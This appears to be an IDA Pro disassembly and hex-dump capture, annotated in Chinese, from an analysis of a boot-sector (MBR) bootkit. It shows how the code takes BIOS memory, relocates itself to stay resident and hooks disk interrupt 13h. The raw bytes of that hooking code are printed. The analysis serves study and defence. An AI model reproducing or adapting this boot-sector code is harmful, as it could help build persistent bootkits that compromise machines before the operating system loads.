 IDA View-EIP
MEMORY:7C00
MEMORY:7C00 sub_7C00 proc far
MEMORY:7C00 cli ; Clear Interrupt Flag
MEMORY:7C01 xor bx, bx ; 清零bx寄存器
MEMORY:7C03 mov ss, bx ; 将ss清零
MEMORY:7C05 mov word ptr ss:unk_7BFE, sp ; 将sp(3EC)保存到word_7BFE中，也就是上一个节的末尾
MEMORY:7C0A mov sp, 7BFEh ; sp = 7BFEh
MEMORY:7C0D push ds
MEMORY:7C0E pushad ; Push all General Registers (use32)
MEMORY:7C10 cld ; Clear Direction Flag
MEMORY:7C11 mov ds, bx ; 将ds清空
MEMORY:7C13 mov si, 413h ; si = 413h
MEMORY:7C16 sub word ptr [si], 2 ; 0x413 记录了bios内存可用区域
MEMORY:7C16 ; ax -2 从bios中申请2kb的空间
MEMORY:7C19 lodsw ; Load String
MEMORY:7C1A shl ax, 6 ; 将ax * 40，计算出分配的段起始地址
MEMORY:7C1D mov es, ax ; es = ax 得到的段寄存器赋值给es
MEMORY:7C1F mov si, 7C00h ; si = 7C00h，将si赋值为当前代码起始位置7C00
MEMORY:7C22 xor di, di ; 清零di
MEMORY:7C24 mov cx, 100h ; cx = 100h，设置循环次数为100h次，并结合movsw，要拷贝的大小刚好为一个扇区的大小512字节
MEMORY:7C27 rep movsw ; 将当前7C00中的大小为512字节的数据拷贝到es(9EC0)中
MEMORY:7C27 ; 将自己分配过去达到内存驻留的效果
将7C00处的数据
拷贝至ES中
EIP
MEMORY:7C29 mov ax, 202h
MEMORY:7C2C mov cl, 3Dh ; '='
MEMORY:7C2E mov dx, 80h
MEMORY:7C31 mov bx, di
MEMORY:7C33 调用13h中断
MEMORY:7C33 int 13h ; DISK - READ SECTORS INTO MEMORY
MEMORY:7C33 ; AL = number of sectors to read, CH = track, CL = sector
UNKNOWN 00007C10: sub_7C00+10 (Synchronized with EIP)
Hex View-1
9EBE0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
9EBF0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
9EC00 FA 33 DB 8E D3 36 89 26 FE 7B BC FE 7B 1E 66 60
9EC10 FC 8E DB BE 13 04 83 2C 02 AD C1 E0 06 8E C0 BE
9EC20 00 7C 33 FF B9 00 01 F3 A5 B8 02 02 B1 3D BA 80 .|3..........=..
9EC30 00 8B DF CD 13 33 DB 66 8B 47 4C 66 26 A3 73 00 .....3...GLf&.s.
9EC40 C7 47 4C 66 00 8C 47 4E 06 68 4D 00 CB FB 8E C3 ..Lf..GN.hM.....
9EC50 B8 01 02 B9 3F 00 BA 80 00 B7 7C CD 13 66 61 1F ....?.....|..fa.
9EC60 5C EA 00 7C 00 00 9C 80 FC 42 74 0B 80 FC 02 74 \........Bt....t
9EC70 06 9D EA 00 00 00 00 2E 88 26 90 00 9D 9C 2E FF .........&......
9EC80 1E 73 00 0F 82 9D 00 9C FA 06 66 60 FC B4 00 B5 .s........f`....
9EC90 00 80 FD 42 75 04 AD AD C4 1C 85 C0 75 01 40 8B ...Bu.........@.
9ECA0 C8 B0 8B C1 E1 09 8B FB 60 F2 AE 75 47 66 26 81
9ECB0 3D F0 85 F6 74 75 F2 26 81 7D 05 80 3D 75 EA 26 =....u......=u..
9ECC0 8A 45 04 3C 21 74 04 3C 22 75 DE BE 0B 02 2E 80 .E.<!t.<"u......
9ECD0 3C 00 75 20 2E 88 04 26 C7 45 FF FF 15 66 8C C8 <.u....&.....f..
9ECE0 66 C1 E0 04 05 00 02 66 2E A3 FC 01 2D 04 00 66 f......f....-..f
9ECF0 26 89 45 01 61 B0 83 F2 AE 75 25 66 26 81 3D C4 &.E.a....u%f&.=.
9ED00 02 E9 00 75 F2 66 26 81 7D 04 00 E9 FD FF 75 E7 ........}.....u.
9ED10 66 26 C7 45 FC 90 90 90 83 26 83 65 06 00 EB D7 f&.......&.e....
9ED20 66 61 07 9D CA 02 00 00 00 00 00 00 00 00 00 00 fa..............
9ED30 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
9ED40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
拷贝到ES（9EC0）
中的数据